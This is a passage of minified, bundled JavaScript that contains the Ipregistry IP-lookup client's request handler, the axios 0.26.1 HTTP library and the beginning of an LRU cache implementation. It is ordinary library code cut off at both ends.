n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on 